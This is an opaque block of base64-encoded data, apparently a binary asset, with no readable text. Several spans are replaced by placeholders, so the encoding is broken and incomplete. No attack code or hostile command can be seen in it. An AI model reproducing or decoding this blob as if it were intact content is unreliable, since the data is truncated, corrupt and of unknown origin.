wClV/jKcTcs1uCB84NkNEiotjZagTaq7ZCqjJUSc6IMyvYG/3GhAYERGjKHB07NIrFraWDarPb6sVWlNXAbLO+KtAAtKU62z1ZkntuIqfmIJOABX/4zbt/ViuU0AiRFjcCBj14AsHohGJSgAymA0x1MCBCAGAzirsxLVOoAKWDCDyZMjsToKUdUN3bIjmbGj3GjOPbajzg0O5MQalZnVzt1VcRNdK0iu7JjHcvOFdBNP8iDP6Wq3BpEVZu0lTx5lsLQP+whlOSicATQQgEMQL/Bgg47D4Q1ea5KP4OkQEOSfJDnQHImACGgCAsK4FzwBGhA69jxmZDYUE0yTEOQRKaQBS6lnm3RBqpvJLKm6OIAnmcwAETWxbbrla06dH/Ht4ulX2Yk4GXgS1NEAqTxgF2SVB/CCFsEdMhjfDuGEXc7K1cmcqRMRPEkyn5SwC2PRZPY6sP+EbIMGM11JA7ATYYOwiCvVIA3K0qGKFribaLsM0xiOqjJl2sD8aDYdvKmt2ji92mXLWrZqq7YiYk90KydiYnE4LdR4Ypue4gR4YolBB8/k6S1OVEclmrUFcZ4BjHaIxsbQ40aIAcF1RgSAiiCqvKhwYyRyTMcFIj3m47CmDG7ENe2L1bOOjMyt1eMQrqs5g1OKPgywguVCmxX4zvZTt++QrnvE5FzqyvxrAvb05AHUm1+C1tktkAK58sPhhASJjw2hgPP2sgXcFAbJkAeAk3vlppLL7AewuaBcA/16YJu7sREDMIgaBQEr3xBcwk8ZwvbNkYrKFBbRkUHXETqAHuX/RXT9WqiS1YASk2aeG6kvCbqZvAZrPhF/m6cnrB3Z8QBRJzk1NDKmhFD+oREUCIV4iG55FiATcQIdUMID47jViR01sbqIpfUkTWU0l4gNTstgqcOK4AS21IiG5gg9fDuJrku6G4ITUqGb0DuO5ui/y+Ft1zMeNukCt9qsXTZP4JchhszJjLSYBlQIX6yazhkrlhgL/4AE0HAOt/cwkpgDCOoxZqzBMIzE5D0qMIBOSMyrUII/cBcWIIbR+gM3JgEVQFxIwFMEeFxjxDVsE+RRolzKNeshB/IgDz+2zjZ++IJwW+TkwoVIZj8LqAX2q8fwGE/zNJUqj90rn7d523JT//7yUv7yVj4Q9HqA4C0V9QTLAAkQ/MSQ/[base64]/ieU+AKs5wBnC90QwjhVmLA1CYTku1K15bMQ5jjzmHGHC8y/8qgE5oPKvIxLIyAwTQBRZPq/[base64]/[base64]/[base64]/[base64]/qqrW4wGohHYEP60jj16oANzrgauxLnPxEk/vD2tTr+7wWG0EDRD0wALNHpWQUU9A+hVkPgMsamiMarlDHN1z5QRKAczINYOUbD1TZcSqIAtOkxoLHsQwSHBaww9CBN6WJ2Brq4gH/q5RQEypcIblUscIXXiw0MohOWTTzQut4BQmQkQwjtlKYb3jFhOYyzc2kYxYZrMEyWKmXEc1Sr7xAMGE3bI4LV1gVOiSHiSjgxllUkcTEWOaHNiNXHK6SFQ/8xSoavGDEKtibE26HOzf5Dh2TFp6lNQ1pTntPCjiBDzaw4Y9Ww9rU9rO1rX2NQAMK24HGRrYhaONBaotQ2yx0Awy9LUMdohuISGSKElWAEirqW99i8DcYCc5GhePR4X40jiEJ6UrgAJPmZkklyXEpSuhohegS0Aom/VJyrYjSAbBUpc3JEhxlYoA4yOEJJSyjAD4wQCf41jceRAGbhONRDMjBAAZU/+B2JABeDijVKEUdD504oFSkFnUp5sGzU1RIBA4IogU12KAEK1jB9VZQC3gUwQGo2girRvARkSCUBuMbAUlScr6WrI999OOVTHpFLJ/wihPXOBayQiGtafUvKVBx1kgXMICPesMLTXxZtWqmFQ0gYQC5yoBnwLVC4aDAMxTQaQiqdTAFPvAxrlFOX9zSGA2QC2hpsUxdeOYujalrK/VY2DXk8LCIRcc6bdGOB0ZBMhXSRo2mYaLD2OIXJyj1NSjA1igKeBYapEUGqqmLV6ITsAPSAaoDc1diEpitoBKtjuK5ox3DY0eiQY0T9qnaIK+Wgv1oLUD/[base64]/q2Oqsq62iss6VWkCZRbmw5g5Bq5o8aIa9bXS32ggN7DRDYqDHJso35AuqekLEnu2BjY40V0bPJgqRtEzy9BBhcshg3GqktQy2is2VnGCHN8jWPBA2rDq+Y56EAsAxXICkJrWdH2uph/+bI2yADKQZS/LoCFI4mxDkNCE2lYF0GqoQx0qrd1QayJRjrJvLzpl4GYbBRwd7nBA4m3jgBvc4w6XmEv6JS+PLTp/yAKZm+NclYg0DtOhKQbqQEAdzlCCUyhh155wZnjFwcxzeCISzxxnAdYrPEUpap3sNB6ltHBO+sZTIfeUnkBwYAOJ/DcjGlmVRlK1gleVJFbko0GD/9MXUaBQOOLF2uixMJw/lKpEWh1uVlNIGq0ASquuiUFCBB7QM8U4gRM/kGk88Aew4/yr4g1ogFAaEIqZ07wBbT5XmpNwDSP/3MhhmZmJFX2wPU8w6YrRFlzk8PJ8Lec4junyNbhc1s5URukasAnAKOAYmMPm50iGTQOuocaxa11fTogOHYxOh5N/[base64]/Hk695Exffe+NaUfRORiIX4IAclKIQpCs49VQm84EVYwUE/kvDxeQPD3YqDqQ/EGaDESRQnJIH63BiujBTGMYsOpAS0kJRJTQtUDMAAhAUdkByuNEG1cGDJtZxMDUCLcQLctV3N4RjOzZz90Nw1+JQT+NwMJkENVt1onJzMIIEjfAZs5AVgAGEQBgYjUAAKUIAcMILTVcwOQpG/0ESXLQxNdZCRMUITjgYKyEHQ/dyRoZwOlV3ZZeFGNYBPxUZsyMYZlqHMeIFqSN1yIIEXeAMnIAEZ6oD/[base64]/h2cQSWUSCgUSdgKrhxLREEYxLHPQmYUxLkER5VchnHcshiFAmgcRUrL/5iUtDwg+sAY/660HEto2EeSYIsNwFDc2E94AY7dGIbN3M3p2MxdQ9ldQwh4Rgg0QQ3q5E4mQRN4ho9VFVBOBmQ0TAYgIRRORlIq5VIy5VKGx1F2mRyEB5dRFZdJBmTsUFZq4c9Rxlb+nBz0mFf+XATM5M+FAifcxEbB5M21JIa5pVA0QUQ+wEriTx0eRQQ0AYzpwA/w5ST4JQEAJiEQACH8Yd55xnH4nQXtxd8pIiK6hyR+x69Apnc4WiO+xygo1qZpJiB12n0U0iFxzX9c3oFYluY1iNmYIqu52iWxoiaZFgiYHiy6AGvRpjWF1y1aF4wsg4zASHix0ji4gisQ25HQEnEa1y9RTv+UICMvNRs9gMPvMUmWLB/[base64]/[base64]/uFfqvCnR/yfQtEANwwgS3DCAyCkS8QlUOClsayr+jwkR1nchnLcAljk/uBrBZ6UBdbhSX3piOJPi3noiMaDDoRCicYDhrGkUKggzd2cTG6UkUVAjFIsjHYZVXJZxuIoZPho/8c2JVVebMhWZWRgpZECnc91JZMuKVk6qVlG7JNaKZWiqFtiKf4MxQN4Qyh06ZfuZZhOQhJMAmAGphAQZiDaARLYASG+6XGQwd8lYiJa5q/cBI8dHuNRIieMAuRpGhcAaqBuIiduDQAESKiNmn+MYiYsKuc5SCSlYugBwg1wwNvGmgXAJq1Rggvc7d2myGx+Z3hZ3+u9njoATm21Q+HmlnQR228Rpy0NXzFVzgskAD0cG3Mu25Aw15JkCXRFI/NJVzqYW3UhgAHkQBS0QwV0Z3h9nxIQa+i6W/EYj77BV7Ky5/LgW6cMRCXAow9EzzrpVwn45/bwpwTwZ38KL0aAz/9BjQ+D3YqBssFDqs/z6kr0xiX7OK9cssSGKYsEchiFchwAdVy0/OtHmmiIiiT6EOyHfiiGJayWsqXNPWxMNkASTCxPjikBmKmZJsGYhoBObmz/ciWQcqzHCvDHQuGQdlmSLsyRJukWquxWfmHQuShZPumUtqiVtiWWZilK5izO4qy//sCG/oAeBm3+numZEq2a5h0KJK3SWpCbziEZIAHTIKJhMV6j1fCeZloOaxo3aGYmUs0PEyqoHWrZLpKpnVqqbZbaVMGjWpLcashrWoAFWKoF4C08VADefmckuIB3ni456MjrxVaOGI44/Ig4MI4sfYCSAJeSHNsHJKcsAFP/cCGf5F5JOLTCBryAPbTCcxFb6ZQOM5kbAoxBHVCTC4Dj6Z6IKSDAOBJKtyGr+SGPfCWrvSEE/LknpmAKo2iBFiQKpmyBqbgAFNRC8ZIy8GKEgfmfQCqUrZRrBDQvvEJvUMByvCJoyZUcjB2F9tqrstzrvUZFvY7UADyFv4avTEHowIqoiB7sMqsvW7qk/TyslO5k/d5v/TKC/SYB/u5vDeJoN2fsjf7oAA+wAXczxxLlyNIgyc4gVjYwk8IslZolJ8Asw1IpjjEszWYw/nRphLJYmN5B/aIp0Z4wIbjBmnpGm27Q0s5hDK9BBjT0e+CkTEh0TEy0TETUpe0wG/Aw/9di4qZ1GqFCltYMSNmCDSNJAtqWYuet2uetphNnCN1GMa3BQxW7QE0bck17p/ZdXzOJgzl8quACjo78pjgkSZEkieSwMTGCCeXgMeU6NeY+Z/HRg3T28W7p1iuJg+mMAw+MgQG4SRej7rAiAglggAGowTlSyvi5V1rTY6ZgMn3l7ntm8iQLxLVawQpgBClLABQEb18L74EBILmyRPOi60FWrywftmFzlAPirPYuhf9QJC9XJDALMwU+CzF/[base64]/IsQ2Su4ArO8k+Xd1gvo1SYT6izEPO/bqiHbjaujCho5w8zi7b/M6uoC07s/FLza99BQAvta4dAmcI2I2yzxmLsOd+2bRuwoOvoVUbGOtsg0Al3xAbdBNfzy0rwpLclS2KwzT63R8FYmIZwdZswdoM6YRK0QR9mdx+HC+dUTtlBQy+CQ/+KSsYEJcY6n8Y6Zvppe2s013L01m7ifRCS1oDmZImiSQdAJmyeSq90q32W6D3xS8u0FFOCFNi0C0gBgqMJ953DufUIK30q4Pq0Fx8O8zGOhRvJ7s0S5yxJhncJHU+Jh/8S5thDl1iJtUmXdE3j5IxDOaQDkATJOKpBASQAWKfbNTVCARiKO6W1OTmKfLFOkb+n8/j4e0JrkMMjfLJOo3zB/z44+X4q+V57vPA6QICOz7gOdks070OevCVWeS1DZJazxM5SpFJMdv9YaPZq5L7yLM8m85av+YZ6NmiH9mjfWJzPXA3eQQ2OqWpjd2uz9tKDuhCo9jZvczczjFIG8KCLM5AuDJAaKZKSLNUxeqOXpctq4QSb/XLLM/uiJD43XP68GF9GwB0cvdBet0C7g6gX9JoerWdYAhIswRx2N9J6Rt6tQQiEwBqYN2aqt3qvj5+6Mg+TKxdww65zdHx/dH4YEuWJpiJhnmlq1oJAEiQ56mqy5oYE+KW6gKVKu7STgwtgO/eJQ/cF2+H4tIPvCI+MA6mmcVEL4yyFSXRqjpn4w/8GRFuzOXXmUskLbADzlY65XbUf7xaR1LvvqEEF5Pv2dSewEo4SjFM5JatCNHyjoOe0Ojx8Lg+Qs99BPHxddzIV5AAGgADI83XHQ0E4CO/8I9hIMNgDGChARGATgWDBCJwMFhxokM0Dhw+96fCmYGJFi94wZsSoQCJFiRExLoi4QOIAkjpQ6ngw4IHKUA9eOmQ5QEeoATcH2NS5M1TPUBFCNYggNEmEJEcJhCAgRMjSpkyhQl3KSIhSqiGSYE3CqAkjr1wZXZPzlWxZs2fRhgWrtqvarUmuhT3K6Og1uHev5dW7l6/eCHlDAf4bilODwIOBAu2ZGCbMl4+9vbz54Ef/5Qh3khDQHBWqOyGEPhMi5MZOaTtILCFBgkJ1aiSnTWcIEWJNE9ujbHvhxEn3qN2+fbPhxIYbcW5ckCMvjpxN8+YAALCBPh06DBgprsMQkCLF9u0BwIeXlElS+fJZhqAfom2PtD19qsS/cYPDDUD3AVkAkZ+SBUrw/nNBwEikOMfAAxlIkAFxxFmQQXHMibAdcyaEkEFwXAHngw/AAQcdDjlER8ME0EnAxAT92WADEhNopUUTSzygQ3QOUDGccRY8p5xyxBkHx3R+HKdDBjpUxogxCsBAGXIOJMfJCpx0IIYxDMjhDGRwoOIMHM6gQsszwMQBh0So8KFMM7300kwf/[base64]/2qtgjvpnrs+8+C//ys8A/AOER0AUpfj6nQAbKIbrBBBkcp8dTHozQ6aQ/GGdDDUP8MIEPSkSnxFbQaXADf15w8QUTTWyF66xFbOWFcMTR8RwnnWRA6QXTKUfIDj00AgFEDBinHCbJYcBJTyJxwMAKEDAjTC2R6RLMMMX08gw3y6TimTjPrLzNzM28HE3JccAgTxf8LJ3PcAYVtNBEE/WGm1gFImighS61FKFMIY21JVI77d2bBUoF/neNONoIpI9SHSAiiVJiiVaZGnv+JldtzZUnn4bKvoEkJskss2OdKlb8p5L9/qit1For2vWfrTbbtd6iK6637MLL22/xJ3dcxK5JrFx1z/WSxDz/pifuetcPIoBAem1GfPjyDGj45S/TlAY1AzPNIg4GDIaFwDZN+I3DHhachhhHYhRLDhuSczGNRQc6HOuYdbDTnZCZ7GQByEQAVLayIeyQhy+TmXyqAAib4Wc/[base64]/ypJyUQ81btSKQBUIiEVqDByKpAYkyTL8wZNIrKSh8TkXdW71TXXhb2fxIN7wBJWVcYXTnAKCytamdZXzsk+daKlLU3YllzkFz9tdSt/+BsXufpXrms0QF39+wlQ1KWYXbWrgKFAYAIjoAjvLYWhUfEMU/QlhH1FUIITJJho9kWAg+GGow+D2G5m1ygSTsxiKGSOCp3DQgCMojoAgOF1uEMykZGshpLAocqGIImWuWwPPZ3ZDaowH/zcDARG/E/P4CEFpUpBAghSEIbCkaEOSW0cnXjQVZUWRQ51CGtdJVuLSlRGdKBRjS5ikRtx1LYD0ENw5Dgk4Jz0tx3xSG448v/QGJSAgRKAY0d5LIci4eYJSiCgDozL0pe4lCZNTi5NauqknNbEyc+BLgclqIULagEF1EHhCYNS5SklcIBU/kkBiFKUDl73kEdpYpe6xJ3uevkAjpSWd8H8HUWKiVviKbN4zFuA8ph3POdJszHSnIw1sWm9xQTFKEbxHvnEOb5jIUsIjLDKXNC5Tu2WZSvvbEv84IKteW7rfvXsy2HwiS7D/EUxAj2XAd01KQT+IAkKrVf4iOVAiH4GGG6g6ARJ0y/RiCYpTSBAEzjo0YYJRyAOWdSDKUaDCF/MhCi08MZUSh3sZCcA2okpDU+WQx2qZ4c9/SEQ6TNEnOnsPxYQUFL/[base64]/EoyEKTxZTpEgs00ZW1ZsqZhHRmd7vbpdb7ugvea43XvN8K114Go8+D+ASAAM2mYxZz0AjIa4H2cqgQPPNAbEuUKe4Y8GhGQxpwY5TAwDgwARrG/4l0M3h2r3swN2hwnHgrJ4UXTql0XDgdkHFHht8BMQ5vitP1lFgbMUOxUDmAHyOyGB5J/dlSn1DIQiYIx2DMMYc6ETWlUbGqUhyyF70oxheFlQEJSFHYRC6iJoe5HU5OxwsEV8crO2Bw5HByXG2+oHJ8wAimwEAH+Kqjv/7tjoY7B+IMICZLRhJzZbqc5jBZOTjH+XNa0EJla1EEPyH6AKE9JaBY+Qiwi522suSGSh7AWt3xkpeq1R3aOUIDUhGT7iKhu/FCkveM9BZVoQbJ8TDyAG9Aj6AwUbU1r7fNoRQFM9+cNVMWsV9by1rW5VsW+trSa+2ijy3Yoh888dItev+a9576ND1hhFIuoZyLIO9VDLQzRZAfECBYmSGERov10G17e9v4IoS3J/[base64]/[base64]/IAUlAx5LorM46J886SU0US84+Z0xEpwi07s9Aq+tUiRu5cZUYgJXirtF0R+1iZRKYMFak8A1EAQBmYBY8IB7lcR7psR7t8R7x0R5lwAPgsR/3/3EW/[base64]/Idy9IDZoAfPWAT4nEG5sEt2dIt01Iu0XIGNmEG7BIv7xIv+bIv+5Ia8BIwAXMGqCEXBJMaqOENcEoSeoinJJE+gmj9MLHFGs4FYIyJOlFBDsAVZIRDroZFlEEUSZGqRlEV748Vyf/mxl5xA5jMQdrBisjBHGwuEsqhFcABj+RqAiuQHGguSiRQHDwBEUoAETqBSebqrw6EkOTPABwncs6kH+iMBc+EzjInTShJsaQuTa7uGotAD/wEdUbrlMRuPBnAT1SJ0WjgB1TBIZaQPWGrCWNFB9ggFnghF+ZxHjwAP/UzH/mzP+ORIA9SLeHxIP2RJgVyQA1SLRNSIBNSBoIgIR8yCKzyK7MyCN4gusxQKmaDPgFgJ0vSJ1UBIGmAJkc0RFfyREX0J1WUJ1FSJ2VSJ1vUJz/UQxEyJxtURW20RnlSII1yuRLDIOzrvoBhETjUISk0IrPySLVyKyFSQsMyCBZyBhL/Mi37kR/[base64]/9Ex7jUVvlUVsRlD+rdCx/sif58R8BlEHN1UEXciEjlEmZ9A0CQXzitViWIg1SIQXEVRVOMiZT/7QlW3JERzRFAVYGRhQlZ6FESxJhQ9Rg93VfcRIniXJFPXRiYTRcdXIYAmgPCQIzFIFewEcIyOANAAAsk9RdjxQsUbZCoXRlqXQu0XItXxY/5XIeuBQtr/Rl5dIvN0FMyXRMB/Nnz7QwCZMaUsE8HrH8TOzE6KM+JHPhdKbhjmpPDUQzGWAzDwDkWFEUYcSLNMTiPnMVv+r+8MYAVYTlYpOOJPWKKrUV4mZTyewchlE3ycETfJNuycEIDIAH3iY5j3FHmopIjGCSUPA5XfUZJscZ6+w6bXUGbRUH1AAEwmGU/gSVHiEcDK3rLhdQwG5Q+EQHVAEl1nM90053uAE+g/+A0hpFCu2TW7XVWq01P7EVH7lVH7e1dr2VH4OSLMWVXA10QAeyQQHyQRnSIU02SVNBXsOJPrlAX/[base64]/9XKsbnCl0Ymvk5Jc0M22AAPwRBsFDbTG8+tQCYzDMVCM0HNRN7XuYZYc4nMpDSVSgBdmdz9v9nXnYQjmQx7QwD/[base64]/rQwDw8i0XWB5uQJ7nAC/hAJw5oBBq/6aBBXNoBbNoV4YxGbOH2uPEqqA+1E/hnPZOK1Nq509BOLNrw0CEVzhrBdCEs7aFieSF2yEGJBBt6eiqEKlGwAFuyUznPnCu4LYCaa432wEBDABuaE6lS5XiPqACcMAHBtdVVbAZnyERtiARhBoHtiCola5Wu8TqrBMHcuALCoFX/2RzT6mMf3WV+kSVDG1QOGI9G209n/UBuPqNGyUVuPVm6/F1qaFRG3WP+5MD1Noen0CtA4AeZWAG1Pqu8TqvGzUoYUCv/WEOKBki47pRM4F+7/d4QfmTx2cRUoELhreUXxQGxAM8qkCtN2CybQpfs7eyG/UJgDIA1PoJYLRgZ/8BtP36tP3Bs3VSsoMZBmjStFO7J8NDAHRUYpk5MVyNIOrrfZ9Co1JBE1RWIkchoYXoPgbbH1phqPBDG65SG4aqZm7grtVvPupDHmh7HqIbtefhuDkAnt95BubgrgFTAE4bEIC2nw+TaI12oEvMMWnmoC9Yoe3UMvUU/h76gyMaFCt6vyt6qxSQHA6gUROAHDyaQuroqh4EkRjAHw6ArhbEaIiGGE116GTaE2LAEzAAEe5oVEvVbSjOFdTgSxDXVX3AcPkBqNWAH77ABqwEBZdOCxLLS8QkB3yBV5nqT57AVzlLAoh1jKWaczv3c89ujdu4UdDYl8AadPHhGFo3Hun/OD/3ET/d+oX7E5HhQa3RAJFRu1E5IB7Je8v9mixlAAT8ugoa0gGe4AmC4Li12Zq1MhXmNc6TFwAekiQhuySvHMzx+glO8rjxmgNg27NftCUFIM0NPc0DvFE34NANnZZ7csr9gQMAMtAV8q5t9CD/sZkLonsa776E4AJigc6ZlCIzQc/zWs0hMtFNXa1vAD+z+7Rn4LhvIGffchbQQK0P4B0l4LQ3oJ8fOGgBevyQ9k1PbJYTesXsFE/rG/4ykwE4U0aulr/3W43IJqw4xBV4hBzGChbnVh1C+qroikFcYMFbIdxrLMuKJt3lDxl700naYQwwgG5703CMUUeeqgQm/8lySNwZn0ELTlwNEmFMlG7PYDwRtOCTtgAHvmAFoJpzK1fsuDFYw7EbP8t0JAB0UctzyfEhuPpzUYL5YgEe8XOA7/F1GbVRb6A//Vytvxy1b2AfW/[base64]/5SipZ2/[base64]/JFGUhIBbAkLgXhCiMqNGjniDZCJ4IJPfv4AzVeFpN0jDAJkEBBDAuLFjxtQ8zJM8b15DAfNmzZvx9MYMD59nzJjXiiCaGRJ4ip4hj+CGOaKpzZBNeza1WJJyD5E0pPeQPcD3VBle5eBBQMgtKFcOr7kLeFKinzv35ByDJwwYHAB34EOC7+DDg38hvrz4Dx/AgRsnrl0MTx/8bXhxjlw7cfjzMxCXfZyrSOdssEE446i3HgPgZFcOAwsumN105ZxTDjkOVEhOBUZUQKEDFEboQIQSNshACThQcYYPVPjQDxXP+OAiimecgcOM/OAgIw455KgFFSZqkQMO/JQgQS0S/[base64]/UrUU6xWVadPso7VEFPMktUsU9KktVZbbsUlxAWejpqXR3ZtpEkmN0lh3LgcAGLBTYAIYBcrDWmTkwUCGCTBE/PKMpAAHsyRZ54NDcKBPDcI8JQ8o4m22RyXIUyQAKtRswFBN//[base64]/MgmihUN3juATwQG7qVoE8IWlBYkvw5ep0KxaHqHrME4ag/UlTqz6UDYVTYpvdkM5KnyKPkKUpIpGDXqajKdBissMb0qgyywkSDqlX/[base64]/[base64]/AGHy2RwNg8bVMNyQTGLZSNjvNkYxjIhiSxkIgvaEA7I8sTCki3nhc9xwQzPIQXquCKdrlDPdhLgnR36FB3pGccp8OOeSCRAaEXkD3vEUaClqQdBRdxJAv/CYSCpMYCqUFWaFa02Rgl5lYsV8mqIxrg1cniiAkoYA9vc6CIeufWtb0yEGtSAAQyowUZy9EU4AGelJDEpHFA40gGkFNgDIClwfD1kESIJSTJFjkuSi9yWtHQLsFwSdKbLqD/[base64]/j8bMoTMSLFhr/[base64]/1RPWBzgwkBpICs5JQQmdJLBhKHCgbGgenT0o4q2ZQADJqylCfu71nDdgS139Hq3ABTAC6CiKn9Mk3cwgMcLPCInCQRhgwORxLD1RJBW5KlNCLbMwkajmQiKBjQKGzhqLjKbeEmhFRnmcG06SA0B/[base64]/l95Z1NKYtP9MIEerrFvbF3B7m1r/3Zd+v7eAEw76ogjYl+siF2wbc/AKGKRxDkETAwMFQkeO2BSIAzECuYwfB/L9E85Qn2IBSZwGEdRhuZcHG5kQW6oXFZ0IAopQ0YoA190Aci92IuZAHwgIEzlnLVYTVP4AqGpR7f0VMxx0PowDNARg48MGQbAA7ngIIIgnQG8nP/[base64]/UsTREEv7AG11ct2NI/nXgBojhfqKcXGwAP/[base64]/pdojlOIdUdmoQJJoTSYrGlZHlJYqmOcEQB4inh2W5O6HkObnQEJKASblgL5xUEDxhYAb1OrOAK/U3FHEQB7mAiZRIGKaHKfTFCsLQie5QEv+/RQjLAwbGFQcsET2qGDtGQRXUgyqw0ipNcZnY5A/[base64]/aYUACLCTWjdHd8Q3ciMjcmUDGLACUBAOeUZI6QQFc3ckRmo4gEaGgaMHirUChYABqIADGGAKCxAEYak5k6OlXDqHI/ALCmVJloZZcLlZmDQZuwMPcDIPMJAnu4MGHOCHHjoQstBaN6AQTxEvmxR6kRg8AqMqlvg7p4d6HqENTJA8rfdbsQcMl/AJx6VM1pOL4rNMMqCZ2hOpqEITuWcasDiZ8DMTN6FZNjELAACofDIVyAI/qTqZp0gQEvB8MjADQfCMmVB91QIMBOCbvoktjZoXwZkR4gdK3oh+WcAXqPcU2pAFqiOaLgZLrSAPHIAvoVMnldGa8Eits7AJoGGP//1Hj/IgMRs2MQU4A43wC0iRMbuxcRyTUioFMsPBQjC2HAs5Q80wW9RxHdkRgiKooOVhdAdiNOJgDjFQAQwgIESUIRWQsEiYsAnrAhUgAR/wMC/goSSaAK1gsUNHoiVaoi0JDlDwole2dCI7HRB6VjI6BkYwBiWAAAawBXGWdl8gdjYws75QC1SCZ0XgAF8IaFMihn1WOEuJWBLgpEVgAYXQAW0gV1VaCFmqAIM3OVDbtIihh1SLeIG4aZ4TiLnQWaqDL8Q2FGHhnQFADZ0nAHdZJ4ohCZkAAHvZlxcRrIGqS8Ija/ewDK+nmLb2ekKwqMhDAExAKaeyij6hCu2Tbf8w8ROV+nzLRAO7o1lT0Xw0cQBUAV4B8BTwgBXFYRD6hmwcsBSq2ROtahTHqKpfEQRhEQRxsAzuZU/wpavcxwSNAH7CiUCVlwVVwABCEQTsQhD+ZRflCS7tsplQIQ+SISelY2Gq8VATVDB5KhrlWWEaJq4TNwNzsAzniq71OQTSEBweUy4ikxwmI2NSQGPVcUP5OnM7xq/iIWVLhaHtYA5c1Aryew4akrBgEwlcQ1XhY7ACQnQg+h1GN3TfoWMci3RXoyAuunQRUrILK6MzigCIYAAFwDZr5guDsAK10Dho2DgusEdQybNPIFhSciSPsFeMMyRpWGh61wFfwA9foHf/JYABTculCjCHXbpoUTCmZmlJlrumkUcQxGs6XTtayBcWxOKHFnC2VwFLcEBLfeoPaisUDFARNyG3dBsE2tAFh+kpwTVMyxN7hAAMY+CYP1GKh2tOtpi41VM9l5qZ4yNsDcEFtDiZT5GpBdFqWjEnrNJ8qyo+ffyqrxkEuXOArNs/2NKb2ncBwCDG/eRLAlAFWQAI7YZ+QXA7d+G4+AUDwisUpTMPruN4C8UT16oomTGPzUuPA0iA4Dq91KANiHC9JOQb7NquKnSQ5eKfJaeBNBYd5ctyILiDE7lDL0Ae5hFU7NG++EEOkXAArSALdfoCrQDN0Sy/AjIQ/FvNG+AC/yvAABYroglADhu6kjpzdFV1VT74ICJrNVWTDhB6IUioBEmoBEqIkwbQss/wBbhQCBagWIiUZ0yqJE2yOIFFwuGAOPTiJEWiB4ikwnpnA6iQCDZQCDE8s4qGpVlKhzY8AhqtADLQB3Oww4bXaQQRpp0lJ0/AtQvjAQrWGNy5WY2xFLPQWr9CEFUgCS39L3Wyl/dQnlUQGH6RAhsBA5mAu8FDqLpLC26Qa9mSqHvb1ATgXtvAnC2BmYg7C4iYuM1yuKyYXKoAAM9UnQORFfAjJ55rERxgublizTjhuKHrDwfwTO/[base64]/1vMUe6BtrfjGbny4qPYErtJ8zgZdO2EBrYVaA/[base64]/5AHJ40nxCntOTLwvGER7rOwLK0FmjlNEPN2D7lwDqPzavcmgIRaAr/AeiIRXCRuayj+1LZJAFWgLoOLKmNBLIjLxv+umYkrqQ0BD2I9mVoR43nc4aNTTg+/ST2B1xkxCyUgDfzT19vHfX19yL+gW8KZ5VKgDcalflgeBJrFnEFwflm+SZjhAXn5BGLeEJ6x2QpXnnPyBBI3GyXgC6aNvSUEHCZEHCEjMqiVkDK2ywQq2yD4ARcrzAkA6OXhYzSnH/hRDgR7zR3K6Nfs26DUzI6uHQzA3AmAAMEA9WVfdJquM9sxM+ossunggwTCIBfazpFwViZrCvNsBCVQAkYAAv+I1OtDOsIFrTiLU3dm2FfuPSQMbQNZCdEYsA8xjN+Tvw+aIwNNa8P/rdHPrgBskA+RMaaTITCzJQG5MO1wggY4UQumAwM3kVDiHic3oQeaLO53iRO5Ty+7fxN7EAfcdRNz4GuxtXvhYgEb4S440Qzq0kvy8Av1Tgivx3omEXtNneL7HgIZkA9zIGxZnXk4IQCKu22qiKk0EE66NwSwcku2NWw4EePxMi7PxP7G/wTiPwuwX//6/wQgABAyZgURGMTQLwIXhFxgqJChuwsQI0Z0V/GCnXysggS5t9FjEE0aPWp7UrKkBI5BAJVslmWjAJNPgpAsGcBCTJwSYMybgUb/igScJy3Ms/DTJFA4HmbMWPlEj4ClN58ApTq1JAhqM7JqNYQrwNcAksSKHZJlyNmz0vZUYcuhLQdAHDhYoFvXAjy8UuBJkXKu7xMGTw4wOHDgwwFwHxIsZty48QvHjNElAAeOwThxmTVnJueg1QZZGza0klVa9AZ/YVw1w4atGYNwpP0dOHeAsgNyiIKJa/XiHKUEtiujqwwOsWUG6RgsT6cc+XIG586Ro07OUwXsFZSYMmVkTIkOhUAUqeVAQi0J6dU/YgAFCnsoT8I9OgBF/f3ztYoUWVEIgxp+ErEBgxL2seHAHGwwogQrRlDgQQUchPBBGhSgwcELL3RwhACM/5nBAw/[base64]/[base64]/T7ySZPXTWIUYypokosEa9SCDeoFMLLMccsMwnKkxgi7Dvd1NNOOf3sU084Oc8cz0DzbDP00xEt3U1BHb1z0NcVlT1SQHP/wWKPMDPdFFNPe9/[base64]/oAHisYIWqpRFCGdqahrgmIQfFwhhtQFEd/[base64]/veBz9ntYV+0qqWtbC1P75IQAreCgxiwGUbxRBQnwlAR7rGsS5x3FAz4wAHOSTgj9CI5gWoOYA1LggGiJohGLoARysY8JlzpDAGPIjBMgrQCHXwYBkqLEcrxHUA4pgUMbBhqXOc4/+xBGqmOucoR0070xnsGIE85pFAYQ5An5/+NGc/[base64]/AIYwxjmMC/epT3C4wmPl2My7CNrAhI4mNAnYBgYhClFhiCAYPGjGCyy6AQZUgKMx8IQuGmEAaMRAHOSIgQNciFLbVMxillEOQZFD0HYBVBznGHFNyyGdzjgAOyt4mcvQwzOgMhE973kizuJznv3wpxC+sMEXEkEFpC3NBvzQAj+k2oGoZRU8Y/VahLT21a49SEIPOsYwpsGLZNxIrXhka9raJjeBmNZGcrPrXYOEyEQucknLvAcABMALQWBiCIRwA53dcGc85zmxdG4sIcoUgiQAWrLXSMI1rhGLYWCCFwI4hqFA11nWzmJ1iHq0o+N0ylaG9k2cNS1cGfWnWVAD/wZwlnMvL5WQ3Or2Uw2ZSEPWkOhdwIAajExecZPJKlUEAUbP/[base64]/0QwsYKKMVfGEF8HRA5zL42lgzxDULZY2rTZ7QLGLxBkxMwwRLZ3rTnf50qEdd6SaYutOVXvWoZ13rT//HhHWHgATGJjbPYyd7YxeByRBMrnIRKLShr9EARuCDF4nG+tbtfne8513vVLcuL7xgplO3OrcS+aXgf0cRQkiC7kyfeuP3bnWo4+Hxe69706cxjWEMIwAwwG4AxDntsFTbfddOy3fpR7+4zKWd1oKntp6AXnoWpr0ofS8B0SFfBrDbvpepjAM+KBp/tAIMYvgvGAIsAuNLlAeRIFkFGICBMcRA4DyARCMKsAxxjOOmB2gFhhHzcI5RHIcEDYcr2IVx6KQ/9zQNYRGOCLOf6Yc8MIOCfvLzsyIMYgW48AWPd2GDLeCHM9gCqDKANlCDpymjnNsHK9C5JYuQEaCanvv/OTZ6I7GSsgmBwAdZgAzMQG94kA8MQW8YQRL0Bh14ABQMhQjgBE5oAjmQAy94wRdkQU5YQRukwVHwAi9YgxBYAzvwQTsIQiEcQmAoQiOsCCREQmDoEsaiErEju7Krs0Xws7QjAEZogsm6BrYztLZjhAa4BkZgBELjQjAcQzE8wzJEQzQstEITwzYcQzhs